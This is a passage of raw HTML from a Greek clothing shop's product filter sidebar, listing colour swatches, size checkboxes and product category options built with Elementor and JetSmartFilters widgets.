			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
